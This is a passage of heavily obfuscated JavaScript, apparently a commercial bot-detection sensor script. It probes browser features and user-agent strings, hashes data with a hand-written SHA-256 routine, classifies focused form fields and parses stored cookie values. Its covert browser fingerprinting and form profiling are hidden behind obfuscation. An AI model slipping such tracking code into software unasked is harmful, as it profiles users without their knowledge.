FJ()[HT(dY)],PY([],[][[]]))?FJ()[HT(p3)].call(null,JS,Wh,SJ):FJ()[HT(pz)].apply(null,[Ev,vO,TA])]?OE:gh;var vCD=XF[In()[NY(kL)](hn,r7)][hY()[J6(Cd)].apply(null,[lJ,p3,r0,vC([]),cRD])]?OE:gh;var B1D=XF[In()[NY(kL)](hn,r7)][FJ()[HT(I2D)](Ol,vC(vC([])),pI)]?DN[JY]:gh;var O0D=XF[In()[NY(kL)](hn,r7)][fg()[XI(pA)].apply(null,[dC,OE,qE,VDD])]?OE:gh;var Y1D=XF[In()[NY(kL)](hn,r7)][Z7()[Dn(LkD)](Gn,TQ,xN)]?m2[fg()[XI(tT)](Cj,k8,IL,RY)]():gh;var nID=XF[In()[NY(kL)](hn,r7)][hY()[J6(Xh)].apply(null,[zV,jG,vO,vC(OE),l7])]?OE:gh;var R1D=XF[FJ()[HT(KE)](jZD,Hg,g6)][Z7()[Dn(jE)](g7,nv,lJ)].bind?OE:DN[bM];var TJD=XF[In()[NY(kL)](hn,r7)][fg()[XI(SXD)](gT,ZU,xs,Zz)]?m2[fg()[XI(tT)](Cj,vC(vC({})),ZS,RY)]():gh;var SID=XF[In()[NY(kL)].call(null,hn,r7)][hY()[J6(XM)](vJ,Eh,xE,B8,qq)]?OE:gh;var NgD;var GjD;try{var knD=zY.length;var LUD=vC(vC(m1));NgD=XF[In()[NY(kL)].apply(null,[hn,r7])][FJ()[HT(hV)].call(null,NJ,SO,hn)]?OE:gh;}catch(EzD){zY.splice(Dq(knD,OE),Infinity,lr);NgD=DN[bM];}try{var YhD=zY.length;var bWD=vC(Hm);GjD=XF[qM(typeof In()[NY(hg)],PY('',[][[]]))?In()[NY(kL)].call(null,hn,r7):In()[NY(WI)](pCD,gwD)][FJ()[HT(tgD)](DY,vC([]),n8)]?DN[JY]:DN[bM];}catch(pJD){zY.splice(Dq(YhD,OE),Infinity,lr);GjD=gh;}var XnD;return XnD=PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(PY(f2D,v3(hkD,OE)),v3(ckD,DN[hg])),v3(zID,bM)),v3(vCD,nn)),v3(B1D,kL)),v3(O0D,zV)),v3(Y1D,DN[xN])),v3(NgD,m2[fg()[XI(gE)](Xg,OO,nn,lN)]())),v3(GjD,Hg)),v3(nID,jE)),v3(R1D,Pn)),v3(TJD,vJ)),v3(SID,KT)),zY.pop(),XnD;}break;case EK:{var N8D=PDD[m1];zY.push(Q9);var hTD=FJ()[HT(nn)].apply(null,[Os,EJ,VP]);var ZUD=J7()[IY(CQ)](CQ,WI,OUD,Pn,GO,Nn);var HED=gh;var zED=N8D[Z7()[Dn(Rz)](d6,pz,vC(vC({})))]();while(nd(HED,zED[fg()[XI(gh)].apply(null,[Cg,kL,vC(gh),xE])])){if(Dp(ZUD[In()[NY(Qr)].call(null,IM,sq)](zED[Z7()[Dn(Hg)](S,tp,RY)](HED)),gh)||Dp(ZUD[In()[NY(Qr)](IM,sq)](zED[Z7()[Dn(Hg)](S,tp,MM)](PY(HED,OE))),gh)){hTD+=DN[JY];}else{hTD+=DN[bM];}HED=PY(HED,JY);}var Z0D;return zY.pop(),Z0D=hTD,Z0D;}break;case r1:{var j0D;var Y0D;zY.push(Ft);var SzD;for(j0D=gh;nd(j0D,PDD[VE(typeof fg()[XI(FM)],'undefined')?fg()[XI(JY)](n3,Qr,b8,bp):fg()[XI(gh)].call(null,NC,vC({}),HV,xE)]);j0D+=OE){SzD=PDD[j0D];}Y0D=SzD[Z7()[Dn(hU)](fd,cQ,Ad)]();if(XF[In()[NY(kL)](Bg,r7)].bmak[VE(typeof Z7()[Dn(PfD)],PY([],[][[]]))?Z7()[Dn(jU)](jjD,r9,vC(vC([]))):Z7()[Dn(tN)].call(null,nC,jE,vC({}))][Y0D]){XF[In()[NY(kL)](Bg,r7)].bmak[Z7()[Dn(tN)](nC,jE,dI)][Y0D].apply(XF[In()[NY(kL)](Bg,r7)].bmak[Z7()[Dn(tN)](nC,jE,JY)],SzD);}zY.pop();}break;case GK:{var v0D=tN;zY.push(FL);var J8D=qM(typeof FJ()[HT(HV)],PY([],[][[]]))?FJ()[HT(nn)](Os,zS,rY):FJ()[HT(pz)].apply(null,[YN,UL,A6]);for(var cED=gh;nd(cED,v0D);cED++){J8D+=fg()[XI(XM)].apply(null,[gj,bM,gE,Il]);v0D++;}zY.pop();}break;case mf:{zY.push(cN);XF[qM(typeof rT()[gC(W8)],'undefined')?rT()[gC(Vq)](jE,nJ,Xh,L7,tp):rT()[gC(KT)].call(null,Pr,DZD,Vn,WMD,rz)](function(){return jb.apply(this,[GK,arguments]);},z4D);zY.pop();}break;}};var CgD=function(){return cl.apply(this,[Y5,arguments]);};var B8D=function(nUD){var Q1D=0;for(var YWD=0;YWD<nUD["length"];YWD++){Q1D=Q1D+nUD["charCodeAt"](YWD);}return Q1D;};var hYD=function wJD(bED,U1D){var sWD=wJD;switch(bED){case zF:{return String(...U1D);}break;case sw:{return parseInt(...U1D);}break;}};var x8D=function(){if(XF["Date"]["now"]&&typeof XF["Date"]["now"]()==='number'){return XF["Date"]["now"]();}else{return +new (XF["Date"])();}};var MhD=function(EED){if(EED===undefined||EED==null){return 0;}var BjD=EED["replace"](/[\w\s]/gi,'');return BjD["length"];};var NTD=function(BCD){var gUD='';for(var J1D=0;J1D<BCD["length"];J1D++){gUD+=BCD[J1D]["toString"](16)["length"]===2?BCD[J1D]["toString"](16):"0"["concat"](BCD[J1D]["toString"](16));}return gUD;};var UfD=function hwD(PwD,TMD){'use strict';var WID=hwD;switch(PwD){case wm:{var pMD=function(jJD,QWD){zY.push(BUD);if(vC(lzD)){for(var Z1D=gh;nd(Z1D,NZD);++Z1D){if(nd(Z1D,Vq)||VE(Z1D,vO)||VE(Z1D,DN[nn])||VE(Z1D,Wh)){SCD[Z1D]=qS(OE);}else{SCD[Z1D]=lzD[fg()[XI(gh)].call(null,wC,vC(vC(OE)),vC(vC(OE)),xE)];lzD+=XF[In()[NY(nn)].apply(null,[Dj,ZU])][Z7()[Dn(lJ)](US,FM,qw)](Z1D);}}}var AID=FJ()[HT(nn)](Os,xs,fXD);for(var RgD=gh;nd(RgD,jJD[fg()[XI(gh)](wC,tp,V6,xE)]);RgD++){var fJD=jJD[qM(typeof Z7()[Dn(lJ)],PY([],[][[]]))?Z7()[Dn(Hg)].call(null,B6,tp,vC(gh)):Z7()[Dn(jU)].call(null,qG,CG,xs)](RgD);var nJD=gH(Yv(QWD,pz),DN[kL]);QWD*=DN[zV];QWD&=DN[YS];QWD+=DN[pz];QWD&=m2[rT()[gC(nn)](MM,jH,gE,HCD,Yg)]();var dWD=SCD[jJD[fg()[XI(W8)].apply(null,[Cl,rG,UL,BB])](RgD)];if(VE(typeof fJD[qM(typeof fg()[XI(vJ)],'undefined')?fg()[XI(lJ)](FzD,KT,qw,JV):fg()[XI(JY)](RwD,Wh,vO,Os)],In()[NY(ZY)](BUD,FM))){var jED=fJD[fg()[XI(lJ)](FzD,IL,lN,JV)](DN[bM]);if(Dp(jED,Vq)&&nd(jED,NZD)){dWD=SCD[jED];}}if(Dp(dWD,gh)){var DID=wA(nJD,lzD[fg()[XI(gh)].apply(null,[wC,nv,gE,xE])]);dWD+=DID;dWD%=lzD[VE(typeof fg()[XI(Pn)],'undefined')?fg()[XI(JY)](mV,EJ,vC([]),vV):fg()[XI(gh)].call(null,wC,qp,vC(vC(gh)),xE)];fJD=lzD[dWD];}AID+=fJD;}var nYD;return zY.pop(),nYD=AID,nYD;};var dCD=function(JnD){var bgD=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var TYD=0x6a09e667;var CWD=0xbb67ae85;var cCD=0x3c6ef372;var vTD=0xa54ff53a;var AzD=0x510e527f;var zYD=0x9b05688c;var sUD=0x1f83d9ab;var NhD=0x5be0cd19;var DjD=qr(JnD);var YED=DjD["length"]*8;DjD+=XF["String"]["fromCharCode"](0x80);var IjD=DjD["length"]/4+2;var LJD=XF["Math"]["ceil"](IjD/16);var P7D=new (XF["Array"])(LJD);for(var L8D=0;L8D<LJD;L8D++){P7D[L8D]=new (XF["Array"])(16);for(var tID=0;tID<16;tID++){P7D[L8D][tID]=DjD["charCodeAt"](L8D*64+tID*4)<<24|DjD["charCodeAt"](L8D*64+tID*4+1)<<16|DjD["charCodeAt"](L8D*64+tID*4+2)<<8|DjD["charCodeAt"](L8D*64+tID*4+3)<<0;}}var WED=YED/XF["Math"]["pow"](2,32);P7D[LJD-1][14]=XF["Math"]["floor"](WED);P7D[LJD-1][15]=YED;for(var CID=0;CID<LJD;CID++){var znD=new (XF["Array"])(64);var M8D=TYD;var FjD=CWD;var K7D=cCD;var YgD=vTD;var OwD=AzD;var HJD=zYD;var v8D=sUD;var GWD=NhD;for(var V1D=0;V1D<64;V1D++){var RJD=void 0,X0D=void 0,YJD=void 0,VWD=void 0,CUD=void 0,T8D=void 0;if(V1D<16)znD[V1D]=P7D[CID][V1D];else{RJD=mt(znD[V1D-15],7)^mt(znD[V1D-15],18)^znD[V1D-15]>>>3;X0D=mt(znD[V1D-2],17)^mt(znD[V1D-2],19)^znD[V1D-2]>>>10;znD[V1D]=znD[V1D-16]+RJD+znD[V1D-7]+X0D;}X0D=mt(OwD,6)^mt(OwD,11)^mt(OwD,25);YJD=OwD&HJD^~OwD&v8D;VWD=GWD+X0D+YJD+bgD[V1D]+znD[V1D];RJD=mt(M8D,2)^mt(M8D,13)^mt(M8D,22);CUD=M8D&FjD^M8D&K7D^FjD&K7D;T8D=RJD+CUD;GWD=v8D;v8D=HJD;HJD=OwD;OwD=YgD+VWD>>>0;YgD=K7D;K7D=FjD;FjD=M8D;M8D=VWD+T8D>>>0;}TYD=TYD+M8D;CWD=CWD+FjD;cCD=cCD+K7D;vTD=vTD+YgD;AzD=AzD+OwD;zYD=zYD+HJD;sUD=sUD+v8D;NhD=NhD+GWD;}return [TYD>>24&0xff,TYD>>16&0xff,TYD>>8&0xff,TYD&0xff,CWD>>24&0xff,CWD>>16&0xff,CWD>>8&0xff,CWD&0xff,cCD>>24&0xff,cCD>>16&0xff,cCD>>8&0xff,cCD&0xff,vTD>>24&0xff,vTD>>16&0xff,vTD>>8&0xff,vTD&0xff,AzD>>24&0xff,AzD>>16&0xff,AzD>>8&0xff,AzD&0xff,zYD>>24&0xff,zYD>>16&0xff,zYD>>8&0xff,zYD&0xff,sUD>>24&0xff,sUD>>16&0xff,sUD>>8&0xff,sUD&0xff,NhD>>24&0xff,NhD>>16&0xff,NhD>>8&0xff,NhD&0xff];};var OnD=function(){var fCD=ZL();var qMD=-1;if(fCD["indexOf"]('Trident/7.0')>-1)qMD=11;else if(fCD["indexOf"]('Trident/6.0')>-1)qMD=10;else if(fCD["indexOf"]('Trident/5.0')>-1)qMD=9;else qMD=0;return qMD>=9;};var pjD=function(){var PYD=CED();var LCD=XF["Object"]["prototype"]["hasOwnProperty"].call(XF["Navigator"]["prototype"],'mediaDevices');var wnD=XF["Object"]["prototype"]["hasOwnProperty"].call(XF["Navigator"]["prototype"],'serviceWorker');var CJD=! !XF["window"]["browser"];var s1D=typeof XF["ServiceWorker"]==='function';var xUD=typeof XF["ServiceWorkerContainer"]==='function';var cnD=typeof XF["frames"]["ServiceWorkerRegistration"]==='function';var YnD=XF["window"]["location"]&&XF["window"]["location"]["protocol"]==='http:';var EnD=PYD&&(!LCD||!wnD||!s1D||!CJD||!xUD||!cnD)&&!YnD;return EnD;};var CED=function(){var bjD=ZL();var WUD=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](bjD);var gzD=XF["navigator"]["platform"]==='MacIntel'&&XF["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](bjD)&&!XF["window"]["MSStream"]&&typeof XF["navigator"]["standalone"]!=='undefined';return WUD||gzD;};var XID=function(bJD){var F1D=XF["Math"]["floor"](XF["Math"]["random"]()*100000+10000);var kCD=XF["String"](bJD*F1D);var MnD=0;var EYD=[];var AhD=kCD["length"]>=18?true:false;while(EYD["length"]<6){EYD["push"](XF["parseInt"](kCD["slice"](MnD,MnD+2),10));MnD=AhD?MnD+3:MnD+2;}var sID=pB(EYD);return [F1D,sID];};var wgD=function(YID){if(YID===null||YID===undefined){return 0;}var LjD=function FCD(LED){return YID["toLowerCase"]()["includes"](LED["toLowerCase"]());};var zWD=0;(sgD&&sgD["fields"]||[])["some"](function(lCD){var gCD=lCD["type"];var OWD=lCD["labels"];if(OWD["some"](LjD)){zWD=E0D[gCD];if(lCD["extensions"]&&lCD["extensions"]["labels"]&&lCD["extensions"]["labels"]["some"](function(bzD){return YID["toLowerCase"]()["includes"](bzD["toLowerCase"]());})){zWD=E0D[lCD["extensions"]["type"]];}return true;}return false;});return zWD;};var xhD=function(rWD){if(rWD===undefined||rWD==null){return false;}var HWD=function vID(fYD){return rWD["toLowerCase"]()===fYD["toLowerCase"]();};return FUD["some"](HWD);};var zTD=function(qWD){try{var WTD=new (XF["Set"])(XF["Object"]["values"](E0D));return qWD["split"](';')["some"](function(hWD){var b1D=hWD["split"](',');var njD=XF["Number"](b1D[b1D["length"]-1]);return WTD["has"](njD);});}catch(q0D){return false;}};var hCD=function(OTD){var LID='';var ZED=0;if(OTD==null||XF["document"]["activeElement"]==null){return d9(Ww,["elementFullId",LID,"elementIdType",ZED]);}var g0D=['id','name','for','placeholder','aria-label','aria-labelledby'];g0D["forEach"](function(WzD){if(!OTD["hasAttribute"](WzD)||LID!==''&&ZED!==0){return;}var tzD=OTD["getAttribute"](WzD);if(LID===''&&(tzD!==null||tzD!==undefined)){LID=tzD;}if(ZED===0){ZED=wgD(tzD);}});return d9(Ww,["elementFullId",LID,"elementIdType",ZED]);};var F7D=function(fwD){var JCD;if(fwD==null){JCD=XF["document"]["activeElement"];}else JCD=fwD;if(XF["document"]["activeElement"]==null)return -1;var YzD=JCD["getAttribute"]('name');if(YzD==null){var zCD=JCD["getAttribute"]('id');if(zCD==null)return -1;else return ARD(zCD);}return ARD(YzD);};var kED=function(fID){var rjD=-1;var X7D=[];if(! !fID&&typeof fID==='string'&&fID["length"]>0){var c7D=fID["split"](';');if(c7D["length"]>1&&c7D[c7D["length"]-1]===''){c7D["pop"]();}rjD=XF["Math"]["floor"](XF["Math"]["random"]()*c7D["length"]);var mwD=c7D[rjD]["split"](',');for(var NUD in mwD){if(!XF["isNaN"](mwD[NUD])&&!XF["isNaN"](XF["parseInt"](mwD[NUD],10))){X7D["push"](mwD[NUD]);}}}else{var TCD=XF["String"](vWD(1,5));var AJD='1';var OYD=XF["String"](vWD(20,70));var TjD=XF["String"](vWD(100,300));var RMD=XF["String"](vWD(100,300));X7D=[TCD,AJD,OYD,TjD,RMD];}return [rjD,X7D];};var D1D=function(UjD,OID){var D8D=typeof UjD==='string'&&UjD["length"]>0;var HzD=!XF["isNaN"](OID)&&(XF["Number"](OID)===-1||IRD()<XF["Number"](OID));if(!(D8D&&HzD)){return false;}var qgD='^([a-fA-F0-9]{31,32})$';return UjD["search"](qgD)!==-1;};var QzD=function(EUD,wwD,DUD){var zjD;do{zjD=O8(Hx,[EUD,wwD]);}while(VE(wA(zjD,DUD),gh));return zjD;};var WYD=function(lUD){var S8D=CED(lUD);zY.push(m8D);var t0D=XF[In()[NY(jE)].call(null,GRD,DC)][Z7()[Dn(jE)](f8,nv,jE)][FJ()[HT(MM)].apply(null,[LkD,jq,Vz])].call(XF[Z7()[Dn(Cd)](rC,G4D,Vn)][Z7()[Dn(jE)].call(null,f8,nv,Td)],Z7()[Dn(CQ)](Gh,YL,lN));var T1D=XF[In()[NY(jE)](GRD,DC)][Z7()[Dn(jE)](f8,nv,Fj)][FJ()[HT(MM)](LkD,Nn,Vz)].call(XF[Z7()[Dn(Cd)](rC,G4D,W8)][Z7()[Dn(jE)](f8,nv,xE)],In()[NY(JT)].apply(null,[PJD,I2D]));var jID=vC(vC(XF[In()[NY(kL)](Lg,r7)][Z7()[Dn(tS)](GT,r0,RQ)]));var VUD=VE(typeof XF[qM(typeof fg()[XI(nv)],'undefined')?fg()[XI(r0)].call(null,j7,xs,vC(vC(gh)),G4D):fg()[XI(JY)].apply(null,[w8D,LL,MM,rV])],In()[NY(ZY)](m8D,FM));var K8D=VE(typeof XF[fg()[XI(F0)].apply(null,[Pg,vC(vC({})),Ad,Dv])],In()[NY(ZY)].call(null,m8D,FM));var d0D=VE(typeof XF[In()[NY(rz)].apply(null,[fM,lKD])][J7()[IY(Pn)].call(null,Os,lJ,gI,Hw,KXD,vC([]))],In()[NY(ZY)].apply(null,[m8D,FM]));var KjD=XF[In()[NY(kL)].apply(null,[Lg,r7])][Z7()[Dn(IL)].apply(null,[O4D,Hw,LL])]&&VE(XF[In()[NY(kL)](Lg,r7)][Z7()[Dn(IL)].call(null,O4D,Hw,rz)][fg()[XI(gY)].apply(null,[DM,VQ,vC(vC(OE)),Dt])],FJ()[HT(r0)].apply(null,[tC,nl,wM]));var x1D=S8D&&(vC(t0D)||vC(T1D)||vC(VUD)||vC(jID)||vC(K8D)||vC(d0D))&&vC(KjD);var bCD;return zY.pop(),bCD=x1D,bCD;};var bwD=function(twD){var PnD;zY.push(h9);return PnD=U8D()[FJ()[HT(r7)](wr,F0,sDD)](function BYD(mMD){zY.push(wL);while(OE)switch(mMD[rL()[cA(Yg)].call(null,Vq,RXD,nn,vC(vC(gh)),gh,YS)]=mMD[In()[NY(vO)](v0,Cb)]){case gh:if(jS(qM(typeof In()[NY(pz)],'undefined')?In()[NY(N0)].call(null,j5,Yr):In()[NY(WI)](SS,jkD),XF[fg()[XI(zg)].call(null,N6,V6,SO,hM)])){mMD[In()[NY(vO)](v0,Cb)]=JY;break;}{var UJD;return UJD=mMD[rL()[cA(ZY)].call(null,kL,Rs,zV,xn,r7,EL)](J7()[IY(jE)].call(null,xs,Vq,LmD,zV,EKD,r7),null),zY.pop(),UJD;}case JY:{var jTD;return jTD=mMD[qM(typeof rL()[cA(vJ)],PY(qM(typeof FJ()[HT(gh)],'undefined')?FJ()[HT(nn)](Os,vC(OE),j5):FJ()[HT(pz)](BXD,k8,z0D),[][[]]))?rL()[cA(ZY)].apply(null,[b8,Rs,zV,gY,CQ,EL]):rL()[cA(bM)].apply(null,[EC,KCD,Up,CQ,qw,c2D])](qM(typeof J7()[IY(OE)],PY([],[][[]]))?J7()[IY(jE)](JT,vC(OE),LmD,zV,EKD,Wh):J7()[IY(pz)](k8,qE,ODD,Xs,xA,Hg),XF[fg()[XI(zg)].call(null,N6,xs,XM,hM)][qM(typeof In()[NY(jE)],'undefined')?In()[NY(N0)](j5,Yr):In()[NY(WI)].call(null,EjD,KCD)][rL()[cA(W8)](jE,qJ,W8,Nn,Vn,rG)](twD)),zY.pop(),jTD;}case bM:case qM(typeof In()[NY(xN)],PY('',[][[]]))?In()[NY(r7)](Gh,p3):In()[NY(WI)](Xh,j8D):{var QhD;return QhD=mMD[FJ()[HT(tS)].call(null,hl,vC(gh),HRD)](),zY.pop(),QhD;}}zY.pop();},null,null,null,XF[fg()[XI(JT)].apply(null,[gJD,vC(vC(OE)),jU,lKD])]),zY.pop(),PnD;};var dwD=function(){if(vC({})){}else if(vC([])){}else if(vC(vC({}))){return function hhD(LhD){zY.push(rG);var VwD=wA(LhD[rL()[cA(gE)].call(null,tC,pA,WI,SO,RU,lT)],DN[W8]);var vnD=VwD;var VjD=XF[fg()[XI(zV)](bRD,vC(vC(OE)),Rn,V6)](XF[In()[NY(nn)].call(null,q9,ZU)][VE(typeof Z7()[Dn(MM)],'undefined')?Z7()[Dn(jU)].call(null,Fr,j5D,r7):Z7()[Dn(lJ)](IwD,FM,zg)](CQ),jE);for(var KwD=gh;nd(KwD,kL);KwD++){var SwD=wA(XF[qM(typeof fg()[XI(hg)],'undefined')?fg()[XI(zV)](bRD,Nn,Fj,V6):fg()[XI(JY)](UDD,jE,WI,p3)](G2D(VwD,XF[qM(typeof Z7()[Dn(ZU)],'undefined')?Z7()[Dn(Pn)](S4D,xl,vC(OE)):Z7()[Dn(jU)].call(null,Z9,DY,jq)][In()[NY(hs)].call(null,qcD,Kl)](jE,KwD)),DN[gE]),DN[gE]);var R8D=PY(SwD,OE);var KED=M4D(SwD);vnD=KED(vnD,R8D);}var K0D;return K0D=Dq(vnD,VjD)[qM(typeof Z7()[Dn(lJ)],PY('',[][[]]))?Z7()[Dn(mO)].apply(null,[jFD,JY,vJ]):Z7()[Dn(jU)].apply(null,[wh,Hl,gE])](),zY.pop(),K0D;};}else{}};var zgD=function(){zY.push(J3);try{var nWD=zY.length;var MMD=vC(vC(m1));var W7D=x8D();var cYD=L0D()[VE(typeof Z7()[Dn(KT)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,gI,QN,vC(vC(gh))):Z7()[Dn(HV)].call(null,RwD,tQ,Cd)](new (XF[VE(typeof In()[NY(KT)],PY('',[][[]]))?In()[NY(WI)](fS,OQ):In()[NY(Cd)].call(null,KkD,tp)])(fg()[XI(hs)](VDD,RU,pz,Rl),FJ()[HT(hs)](Rp,bM,JwD)),qM(typeof Z7()[Dn(Cd)],'undefined')?Z7()[Dn(JT)](LZD,jH,kL):Z7()[Dn(jU)].call(null,tED,ScD,SO));var UhD=x8D();var tCD=Dq(UhD,W7D);var JYD;return JYD=d9(Ww,[In()[NY(EC)](HD,zS),cYD,hY()[J6(Yg)].apply(null,[JY,Gq,b8,hd,CL]),tCD]),zY.pop(),JYD;}catch(XJD){zY.splice(Dq(nWD,OE),Infinity,J3);var v1D;return zY.pop(),v1D={},v1D;}zY.pop();};var L0D=function(){zY.push(gYD);var dTD=XF[In()[NY(Vn)](j0,YL)][Z7()[Dn(hs)](Oj,lT,Rl)]?XF[VE(typeof In()[NY(kL)],PY([],[][[]]))?In()[NY(WI)].apply(null,[nh,xL]):In()[NY(Vn)].call(null,j0,YL)][Z7()[Dn(hs)](Oj,lT,Qr)]:qS(OE);var kYD=XF[In()[NY(Vn)](j0,YL)][In()[NY(lT)](Lh,jG)]?XF[VE(typeof In()[NY(Hw)],'undefined')?In()[NY(WI)](FV,fN):In()[NY(Vn)](j0,YL)][In()[NY(lT)](Lh,jG)]:qS(OE);var NCD=XF[fg()[XI(zg)].call(null,kM,xE,vC(vC(gh)),hM)][In()[NY(RU)](dU,Wl)]?XF[fg()[XI(zg)](kM,nn,vC(OE),hM)][qM(typeof In()[NY(V6)],'undefined')?In()[NY(RU)](dU,Wl):In()[NY(WI)].apply(null,[VO,pM])]:qS(OE);var XCD=XF[fg()[XI(zg)](kM,rG,Pn,hM)][FJ()[HT(gY)](QfD,RU,sO)]?XF[fg()[XI(zg)](kM,xn,pz,hM)][FJ()[HT(gY)](QfD,vC([]),sO)]():qS(DN[JY]);var hUD=XF[fg()[XI(zg)].call(null,kM,vC(vC({})),OE,hM)][FJ()[HT(zg)](Vq,MM,HC)]?XF[fg()[XI(zg)].call(null,kM,vC(vC([])),xs,hM)][FJ()[HT(zg)](Vq,OO,HC)]:qS(DN[JY]);var JTD=qS(OE);var JID=[FJ()[HT(nn)](Os,WI,PO),JTD,fg()[XI(b8)].call(null,sM,k8,gh,Ut),O8(m1,[]),O8(L2,[]),O8(KX,[]),O8(Q4,[]),O8(Yx,[]),O8(wZ,[]),dTD,kYD,NCD,XCD,hUD];var FJD;return FJD=JID[fg()[XI(UL)](sU,lC,vC(vC(OE)),tS)](FJ()[HT(hg)].call(null,TQ,bV,z4D)),zY.pop(),FJD;};var SgD=function(){var UYD;zY.push(Ad);return UYD=O8(S1,[XF[In()[NY(kL)].call(null,d8D,r7)]]),zY.pop(),UYD;};var KzD=function(){var I0D=[X8D,t1D];var nCD=tUD(B0D);zY.push(LO);if(qM(nCD,vC([]))){try{var qnD=zY.length;var TgD=vC({});var GUD=XF[In()[NY(LL)](MJ,G9)](nCD)[FJ()[HT(UL)](XN,RY,Bz)](Z7()[Dn(gY)].call(null,pL,Vp,Vq));if(Dp(GUD[fg()[XI(gh)](pO,vC(vC(OE)),LL,xE)],nn)){var XED=XF[fg()[XI(zV)](Y8,vC({}),vC(vC(OE)),V6)](GUD[JY],jE);XED=XF[Z7()[Dn(DY)](BI,G9,k8)](XED)?X8D:XED;I0D[gh]=XED;}}catch(sJD){zY.splice(Dq(qnD,OE),Infinity,LO);}}var hMD;return zY.pop(),hMD=I0D,hMD;};var rhD=function(){var MUD=[qS(OE),qS(OE)];zY.push(fs);var kJD=tUD(nED);if(qM(kJD,vC(Hm))){try{var ETD=zY.length;var IzD=vC({});var q1D=XF[In()[NY(LL)].call(null,B7,G9)](kJD)[VE(typeof FJ()[HT(hg)],PY('',[][[]]))?FJ()[HT(pz)](m0D,vC(OE),mL):FJ()[HT(UL)](XN,jq,fPD)](Z7()[Dn(gY)].apply(null,[TDD,Vp,vC(vC([]))]));if(Dp(q1D[fg()[XI(gh)](qRD,HV,vC(vC([])),xE)],nn)){var jhD=XF[fg()[XI(zV)](SS,KT,vC([]),V6)](q1D[OE],jE);var NJD=XF[fg()[XI(zV)](SS,lN,nl,V6)](q1D[bM],jE);jhD=XF[qM(typeof Z7()[Dn(UL)],'undefined')?Z7()[Dn(DY)](lS,G9,Vn):Z7()[Dn(jU)].call(null,tMD,YYD,hd)](jhD)?qS(OE):jhD;NJD=XF[Z7()[Dn(DY)].call(null,lS,G9,xN)](NJD)?qS(OE):NJD;MUD=[NJD,jhD];}}catch(SJD){zY.splice(Dq(ETD,OE),Infinity,fs);}}var Z7D;return zY.pop(),Z7D=MUD,Z7D;};var LwD=function(){zY.push(MID);var M0D=FJ()[HT(nn)].call(null,Os,vC(vC([])),TN);var d1D=tUD(nED);if(d1D){try{var qhD=zY.length;var DED=vC(vC(m1));var qUD=XF[In()[NY(LL)].call(null,dg,G9)](d1D)[FJ()[HT(UL)](XN,UL,OFD)](VE(typeof Z7()[Dn(qw)],'undefined')?Z7()[Dn(jU)].call(null,kQ,Pj,lC):Z7()[Dn(gY)].apply(null,[V8D,Vp,qw]));M0D=qUD[gh];}catch(LTD){zY.splice(Dq(qhD,OE),Infinity,MID);}}var RhD;return zY.pop(),RhD=M0D,RhD;};var ECD=function(){var ZnD=tUD(nED);zY.push(bTD);if(ZnD){try{var pED=zY.length;var I8D=vC(Hm);var XwD=XF[VE(typeof In()[NY(hg)],PY('',[][[]]))?In()[NY(WI)](nzD,A6):In()[NY(LL)](FD,G9)](ZnD)[FJ()[HT(UL)].call(null,XN,vC([]),c6)](Z7()[Dn(gY)](XxD,Vp,lJ));if(Dp(XwD[fg()[XI(gh)](nO,JT,Fj,xE)],DN[jE])){var XhD=XF[fg()[XI(zV)](Z8,Qr,vC([]),V6)](XwD[YS],jE);var rMD;return rMD=XF[qM(typeof Z7()[Dn(B8)],'undefined')?Z7()[Dn(DY)](Ph,G9,mO):Z7()[Dn(jU)](PA,O9,vC(vC({})))](XhD)||VE(XhD,qS(OE))?qS(OE):XhD,zY.pop(),rMD;}}catch(qwD){zY.splice(Dq(pED,OE),Infinity,bTD);var p1D;return zY.pop(),p1D=qS(OE),p1D;}}var KMD;return zY.pop(),KMD=qS(OE),KMD;};var R7D=function(){zY.push(kmD);var wCD=tUD(nED);if(wCD){try{var WCD=zY.length;var MTD=vC([]);var O8D=XF[qM(typeof In()[NY(qw)],'undefined')?In()[NY(LL)](tj,G9):In()[NY(WI)].apply(null,[Yg,TXD])](wCD)[qM(typeof FJ()[HT(CQ)],PY('',[][[]]))?FJ()[HT(UL)].call(null,XN,Qr,Yz):FJ()[HT(pz)](pXD,lJ,VG)](qM(typeof Z7()[Dn(W8)],PY([],[][[]]))?Z7()[Dn(gY)](qv,Vp,Td):Z7()[Dn(jU)](Nv,KcD,VQ));if(VE(O8D[fg()[XI(gh)].call(null,NM,Hg,nv,xE)],DN[jE])){var YjD;return zY.pop(),YjD=O8D[zV],YjD;}}catch(W1D){zY.splice(Dq(WCD,OE),Infinity,kmD);var BhD;return zY.pop(),BhD=null,BhD;}}var ZhD;return zY.pop(),ZhD=null,ZhD;};var A8D=function(C0D,EhD){zY.push(fd);for(var jgD=gh;nd(jgD,EhD[fg()[XI(gh)](g6,DC,rz,xE)]);jgD++){var r8D=EhD[jgD];r8D[In()[NY(Pn)](EI,CQ)]=r8D[qM(typeof In()[NY(Ad)],'undefined')?In()[NY(Pn)](EI,CQ):In()[NY(WI)].call(null,fN,KxD)]||vC(Hm);r8D[VE(typeof FJ()[HT(jU)],PY('',[][[]]))?FJ()[HT(pz)](nr,jq,Nn):FJ()[HT(Yg)].call(null,fB,RU,r8)]=vC(vC([]));if(jS(qM(typeof 